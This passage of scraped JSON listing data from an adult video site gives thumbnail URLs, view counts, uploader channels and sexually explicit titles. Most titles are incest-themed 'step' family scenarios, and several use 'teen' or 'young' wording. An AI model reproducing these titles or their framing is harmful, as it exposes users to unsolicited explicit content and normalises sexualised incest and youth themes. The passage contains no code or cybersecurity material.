Paris","pu":"\/shelby-paris","ch":true,"pm":false,"ut":null},{"id":38115113,"eid":"iuovmiv2028","isfw":null,"u":"\/video.iuovmiv2028\/female_training_step_mom_leilani_lei_and_sister_fifi_foxx","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5485af21-4116-4cea-a070-613833bf5a99\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5485af21-4116-4cea-a070-613833bf5a99\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5485af21-4116-4cea-a070-613833bf5a99\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5485af21-4116-4cea-a070-613833bf5a99\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5485af21-4116-4cea-a070-613833bf5a99\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5485af21-4116-4cea-a070-613833bf5a99\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5485af21-4116-4cea-a070-613833bf5a99\/0\/mozaique_listing.jpg","tf":"Female Training Step mom Leilani Lei and Sister Fifi Foxx","t":"Female Training Step mom Leilani Lei and Sister...","d":"43 min","r":"100%","n":"5.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":64047693,"eid":"kdhuaude999","isfw":null,"u":"\/video.kdhuaude999\/step_brother_and_sister_play_a_game_i_ll_show_you_mine_if_you_show_me_yours_-_step_siblings_family_sex_teen_-_nicky_rebel","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00fc102d-5605-4ca8-b1a3-dd9680e4b9a8\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00fc102d-5605-4ca8-b1a3-dd9680e4b9a8\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00fc102d-5605-4ca8-b1a3-dd9680e4b9a8\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00fc102d-5605-4ca8-b1a3-dd9680e4b9a8\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00fc102d-5605-4ca8-b1a3-dd9680e4b9a8\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00fc102d-5605-4ca8-b1a3-dd9680e4b9a8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/00fc102d-5605-4ca8-b1a3-dd9680e4b9a8\/0\/mozaique_listing.jpg","tf":"Step Brother and Sister Play a Game: I&#039;ll Show You Mine if You Show Me Yours - Step Siblings, Family Sex, Teen - Nicky Rebel","t":"Step Brother and Sister Play a Game: I&#039;ll Show ...","d":"16 min","r":"100%","n":"13.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":161209493,"p":"fififoxxfantasies","pn":"FifiFoxxFantasies Studio","pu":"\/fififoxxfantasies","ch":true,"pm":false,"ut":null},{"id":37433031,"eid":"ikbiecm94fc","isfw":null,"u":"\/video.ikbiecm94fc\/step_brother_teaches_nerdy_sister_how_to_be_popular_-_brother_fucks_sister_-_fifi_foxx","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2a371ee2-d309-41fc-bb7d-eeaac16aadb6\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2a371ee2-d309-41fc-bb7d-eeaac16aadb6\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2a371ee2-d309-41fc-bb7d-eeaac16aadb6\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2a371ee2-d309-41fc-bb7d-eeaac16aadb6\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2a371ee2-d309-41fc-bb7d-eeaac16aadb6\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2a371ee2-d309-41fc-bb7d-eeaac16aadb6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2a371ee2-d309-41fc-bb7d-eeaac16aadb6\/0\/mozaique_listing.jpg","tf":"step Brother Teaches Nerdy Sister How to Be Popular - Brother Fucks Sister - Fifi Foxx","t":"step Brother Teaches Nerdy Sister How to Be Pop...","d":"19 min","r":"100%","n":"4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":161209493,"p":"fififoxxfantasies","pn":"FifiFoxxFantasies Studio","pu":"\/fififoxxfantasies","ch":true,"pm":false,"ut":null},{"id":37615679,"eid":"ikdflkff1d8","isfw":null,"u":"\/video.ikdflkff1d8\/homewrecker_fifi_foxx_and_little_mina","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/549ad19a-2397-4de9-845a-1d48393514fe\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/549ad19a-2397-4de9-845a-1d48393514fe\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/549ad19a-2397-4de9-845a-1d48393514fe\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/549ad19a-2397-4de9-845a-1d48393514fe\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/549ad19a-2397-4de9-845a-1d48393514fe\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/549ad19a-2397-4de9-845a-1d48393514fe\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/549ad19a-2397-4de9-845a-1d48393514fe\/0\/mozaique_listing.jpg","tf":"Homewrecker Fifi Foxx and Little Mina","t":"Homewrecker Fifi Foxx and Little Mina","d":"14 min","r":"100%","n":"726k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":35770365,"eid":"iihcffd4c8c","isfw":null,"u":"\/video.iihcffd4c8c\/taboo_threesome_step_sister_and_step_mom_fucked_by_step_son_in_taboo_sex_movie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/141c98ad-3b42-4d33-82d0-e41838d066ac\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/141c98ad-3b42-4d33-82d0-e41838d066ac\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/141c98ad-3b42-4d33-82d0-e41838d066ac\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/141c98ad-3b42-4d33-82d0-e41838d066ac\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/141c98ad-3b42-4d33-82d0-e41838d066ac\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/141c98ad-3b42-4d33-82d0-e41838d066ac\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/141c98ad-3b42-4d33-82d0-e41838d066ac\/0\/mozaique_listing.jpg","tf":"Taboo threesome step sister and step mom fucked by step son in taboo sex movie","t":"Taboo threesome step sister and step mom fucked...","d":"24 min","r":"100%","n":"9.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":74684447,"eid":"umkvlhf8952","isfw":null,"u":"\/video.umkvlhf8952\/nympho_shelby_paris_uses_that_phat_ass_to_make_miles_long_cum_so_hard_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0bf2ab2a-718e-4d2c-95b0-36c8f681dc60\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0bf2ab2a-718e-4d2c-95b0-36c8f681dc60\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0bf2ab2a-718e-4d2c-95b0-36c8f681dc60\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0bf2ab2a-718e-4d2c-95b0-36c8f681dc60\/0\/xv_14_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0bf2ab2a-718e-4d2c-95b0-36c8f681dc60\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0bf2ab2a-718e-4d2c-95b0-36c8f681dc60\/0\/mozaique_listing.jpg","tf":"Nympho Shelby Paris Uses That Phat Ass To Make Miles Long Cum So Hard!","t":"Nympho Shelby Paris Uses That Phat Ass To Make ...","d":"10 min","r":"100%","n":"47.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":54783665,"p":"povmania","pn":"POV Mania","pu":"\/povmania","ch":true,"pm":false,"ut":null},{"id":36355153,"eid":"iiabcoh5b1c","isfw":null,"u":"\/video.iiabcoh5b1c\/step_brother_teaches_about_the_female_orgasm_by_fucking_her_tight_young_pussy_-_taboo_sex_fifi_foxx_aiden_valentine","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35732840-f995-4f50-9c7e-b161107c988f\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35732840-f995-4f50-9c7e-b161107c988f\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35732840-f995-4f50-9c7e-b161107c988f\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35732840-f995-4f50-9c7e-b161107c988f\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35732840-f995-4f50-9c7e-b161107c988f\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35732840-f995-4f50-9c7e-b161107c988f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35732840-f995-4f50-9c7e-b161107c988f\/0\/mozaique_listing.jpg","tf":"step Brother teaches about the female orgasm by fucking her tight young pussy - taboo sex fifi foxx aiden valentine","t":"step Brother teaches about the female orgasm by...","d":"23 min","r":"99%","n":"6.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":65458441,"eid":"kepdhtv7624","isfw":null,"u":"\/video.kepdhtv7624\/step_sisters_try_a_threesome_long_preview_-_fifi_foxx_cock_ninja","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0fe89369-1802-403d-9aa6-3c80316aca8e\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0fe89369-1802-403d-9aa6-3c80316aca8e\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0fe89369-1802-403d-9aa6-3c80316aca8e\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0fe89369-1802-403d-9aa6-3c80316aca8e\/0\/xv_15_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0fe89369-1802-403d-9aa6-3c80316aca8e\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0fe89369-1802-403d-9aa6-3c80316aca8e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0fe89369-1802-403d-9aa6-3c80316aca8e\/0\/mozaique_listing.jpg","tf":"Step Sisters Try A Threesome Long Preview - Fifi Foxx \/ Cock Ninja","t":"Step Sisters Try A Threesome Long Preview - Fif...","d":"9 min","r":"100%","n":"529.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":312479145,"p":"cock_ninja_official","pn":"Cock Ninja Studios","pu":"\/cock_ninja_official","ch":true,"pm":false,"ut":null},{"id":72666131,"eid":"uoucchke7a2","isfw":null,"u":"\/video.uoucchke7a2\/conorcoxxx-conor_has_taboo_threeway_with_gf_and_mature_blonde","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/419e9318-aca4-4900-9f1a-35dc8862686c\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/419e9318-aca4-4900-9f1a-35dc8862686c\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/419e9318-aca4-4900-9f1a-35dc8862686c\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/419e9318-aca4-4900-9f1a-35dc8862686c\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/419e9318-aca4-4900-9f1a-35dc8862686c\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/419e9318-aca4-4900-9f1a-35dc8862686c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/419e9318-aca4-4900-9f1a-35dc8862686c\/0\/mozaique_listing.jpg","tf":"ConorCoxxx-Conor has taboo threeway with gf and mature blonde","t":"ConorCoxxx-Conor has taboo threeway with gf and...","d":"11 min","r":"100%","n":"94.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":144266331,"p":"conorcoxxx","pn":"Conor Coxxx","pu":"\/conorcoxxx","ch":true,"pm":false,"ut":null},{"id":50203107,"eid":"ifetvek0a5e","isfw":null,"u":"\/video.ifetvek0a5e\/step_brother_and_step_sister_play_never_have_i_ever_-_britney_light_-_family_therapy","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/17cae394-3eba-47e3-99c1-7747f6f56770\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/17cae394-3eba-47e3-99c1-7747f6f56770\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/17cae394-3eba-47e3-99c1-7747f6f56770\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/17cae394-3eba-47e3-99c1-7747f6f56770\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/17cae394-3eba-47e3-99c1-7747f6f56770\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/17cae394-3eba-47e3-99c1-7747f6f56770\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/17cae394-3eba-47e3-99c1-7747f6f56770\/0\/mozaique_listing.jpg","tf":"Step Brother &amp; Step Sister Play &quot;Never Have I Ever&quot; - Britney Light - Family Therapy","t":"Step Brother &amp; Step Sister Play &quot;Never Have I E...","d":"24 min","r":"100%","n":"69.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":345069741,"p":"alex_adams","pn":"Alex Adams","pu":"\/alex_adams","ch":true,"pm":false,"ut":null},{"id":37153583,"eid":"ikpebifc75a","isfw":null,"u":"\/video.ikpebifc75a\/step_brother_fucks_stepsister_secret_relationship_taboo_family_story","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7b1eb07b-9f8a-40e0-aaa9-890c98d2df86\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7b1eb07b-9f8a-40e0-aaa9-890c98d2df86\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7b1eb07b-9f8a-40e0-aaa9-890c98d2df86\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7b1eb07b-9f8a-40e0-aaa9-890c98d2df86\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7b1eb07b-9f8a-40e0-aaa9-890c98d2df86\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7b1eb07b-9f8a-40e0-aaa9-890c98d2df86\/0\/mozaique_listing.jpg","tf":"Step Brother fucks stepSister Secret Relationship Taboo Family Story","t":"Step Brother fucks stepSister Secret Relationsh...","d":"16 min","r":"99%","n":"26.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":37840959,"eid":"iuhplkf0e60","isfw":null,"u":"\/video.iuhplkf0e60\/my_family_pies_-_stepbro_almost_caught_fucking_his_teen_s2_e6","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/60c29ad9-c324-4001-a05b-ea3dd428ed28\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/60c29ad9-c324-4001-a05b-ea3dd428ed28\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/60c29ad9-c324-4001-a05b-ea3dd428ed28\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/60c29ad9-c324-4001-a05b-ea3dd428ed28\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/60c29ad9-c324-4001-a05b-ea3dd428ed28\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/60c29ad9-c324-4001-a05b-ea3dd428ed28\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/60c29ad9-c324-4001-a05b-ea3dd428ed28\/0\/mozaique_listing.jpg","tf":"My Family Pies - StepBro Almost Caught Fucking His Teen S2:E6","t":"My Family Pies - StepBro Almost Caught Fucking ...","d":"12 min","r":"100%","n":"47.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":234121835,"p":"my-family-pies","pn":"My Family Pies","pu":"\/my-family-pies","ch":true,"pm":false,"ut":null},{"id":37184223,"eid":"ikmpidfa949","isfw":null,"u":"\/video.ikmpidfa949\/sleepwalking_step_son_fucks_step_mom_and_step_sister","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb528f92-1731-495e-a74e-f5316b65623a\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb528f92-1731-495e-a74e-f5316b65623a\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb528f92-1731-495e-a74e-f5316b65623a\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb528f92-1731-495e-a74e-f5316b65623a\/0\/xv_28_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb528f92-1731-495e-a74e-f5316b65623a\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb528f92-1731-495e-a74e-f5316b65623a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb528f92-1731-495e-a74e-f5316b65623a\/0\/mozaique_listing.jpg","tf":"Sleepwalking step Son Fucks Step Mom and step Sister","t":"Sleepwalking step Son Fucks Step Mom and step S...","d":"20 min","r":"100%","n":"17.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":38381585,"eid":"iuvalhh3952","isfw":null,"u":"\/video.iuvalhh3952\/step_sister_fucks_brother_-_fifi_foxx","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20a981c-45f3-44b5-82a7-05a82297d169\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20a981c-45f3-44b5-82a7-05a82297d169\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20a981c-45f3-44b5-82a7-05a82297d169\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20a981c-45f3-44b5-82a7-05a82297d169\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20a981c-45f3-44b5-82a7-05a82297d169\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20a981c-45f3-44b5-82a7-05a82297d169\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d20a981c-45f3-44b5-82a7-05a82297d169\/0\/mozaique_listing.jpg","tf":"step Sister Fucks Brother - Fifi Foxx","t":"step Sister Fucks Brother - Fifi Foxx","d":"17 min","r":"100%","n":"3.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":161209493,"p":"fififoxxfantasies","pn":"FifiFoxxFantasies Studio","pu":"\/fififoxxfantasies","ch":true,"pm":false,"ut":null},{"id":38379975,"eid":"iuvahcm798a","isfw":null,"u":"\/video.iuvahcm798a\/step_sister_and_brother_in_love_-_sister_and_brother_make_love_-_sister_fucks_brother_-_fifi_foxx","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69ca0934-c9a4-41ac-93a3-3c562057cc16\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69ca0934-c9a4-41ac-93a3-3c562057cc16\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69ca0934-c9a4-41ac-93a3-3c562057cc16\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69ca0934-c9a4-41ac-93a3-3c562057cc16\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69ca0934-c9a4-41ac-93a3-3c562057cc16\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69ca0934-c9a4-41ac-93a3-3c562057cc16\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/69ca0934-c9a4-41ac-93a3-3c562057cc16\/0\/mozaique_listing.jpg","tf":"step Sister and Brother in Love - Sister &amp; Brother Make Love - Sister Fucks Brother - Fifi Foxx","t":"step Sister and Brother in Love - Sister &amp; Brot...","d":"15 min","r":"97%","n":"12.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":161209493,"p":"fififoxxfantasies","pn":"FifiFoxxFantasies Studio","pu":"\/fififoxxfantasies","ch":true,"pm":false,"ut":null},{"id":39586167,"eid":"ioctvmm9c9e","isfw":null,"u":"\/video.ioctvmm9c9e\/step_comforts_sad_-_fucks_creampie_-_nadia_white","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f292c19e-debc-4046-8c30-69b040a68e0e\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f292c19e-debc-4046-8c30-69b040a68e0e\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f292c19e-debc-4046-8c30-69b040a68e0e\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f292c19e-debc-4046-8c30-69b040a68e0e\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f292c19e-debc-4046-8c30-69b040a68e0e\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f292c19e-debc-4046-8c30-69b040a68e0e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f292c19e-debc-4046-8c30-69b040a68e0e\/0\/mozaique_listing.jpg","tf":"step Comforts Sad - Fucks Creampie - Nadia White","t":"step Comforts Sad - Fucks Creampie - Nadia White","d":"18 min","r":"100%","n":"5.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":161209493,"p":"fififoxxfantasies","pn":"FifiFoxxFantasies Studio","pu":"\/fififoxxfantasies","ch":true,"pm":false,"ut":null},{"id":38111455,"eid":"iuolldfd6cc","isfw":null,"u":"\/video.iuolldfd6cc\/gender_transformation_wife_whitney_morgan_masturbating","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a56d9bb-fcab-47c2-9e73-71c58f4cc5a9\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a56d9bb-fcab-47c2-9e73-71c58f4cc5a9\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a56d9bb-fcab-47c2-9e73-71c58f4cc5a9\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a56d9bb-fcab-47c2-9e73-71c58f4cc5a9\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a56d9bb-fcab-47c2-9e73-71c58f4cc5a9\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a56d9bb-fcab-47c2-9e73-71c58f4cc5a9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a56d9bb-fcab-47c2-9e73-71c58f4cc5a9\/0\/mozaique_listing.jpg","tf":"Gender Transformation Wife Whitney Morgan Masturbating","t":"Gender Transformation Wife Whitney Morgan Mastu...","d":"34 min","r":"100%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":38116327,"eid":"iuovbem3245","isfw":null,"u":"\/video.iuovbem3245\/deep_throating_for_a_job_fifi_foxx","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bfba4a5c-5ad0-4e38-a1e6-06174ebe9baf\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bfba4a5c-5ad0-4e38-a1e6-06174ebe9baf\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bfba4a5c-5ad0-4e38-a1e6-06174ebe9baf\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bfba4a5c-5ad0-4e38-a1e6-06174ebe9baf\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bfba4a5c-5ad0-4e38-a1e6-06174ebe9baf\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bfba4a5c-5ad0-4e38-a1e6-06174ebe9baf\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bfba4a5c-5ad0-4e38-a1e6-06174ebe9baf\/0\/mozaique_listing.jpg","tf":"Deep throating for a job Fifi Foxx","t":"Deep throating for a job Fifi Foxx","d":"24 min","r":"100%","n":"16.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":38663315,"eid":"iudfuvkf7bf","isfw":null,"u":"\/video.iudfuvkf7bf\/brother_fucks_and_creampies_his_hot_step_sister_olivia_stamkos","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b348df8-dcd5-4618-a587-9b322ad45fad\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b348df8-dcd5-4618-a587-9b322ad45fad\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b348df8-dcd5-4618-a587-9b322ad45fad\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b348df8-dcd5-4618-a587-9b322ad45fad\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b348df8-dcd5-4618-a587-9b322ad45fad\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b348df8-dcd5-4618-a587-9b322ad45fad\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0b348df8-dcd5-4618-a587-9b322ad45fad\/0\/mozaique_listing.jpg","tf":"Brother fucks and creampies his hot step sister Olivia Stamkos","t":"Brother fucks and creampies his hot step sister...","d":"13 min","r":"100%","n":"9.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine 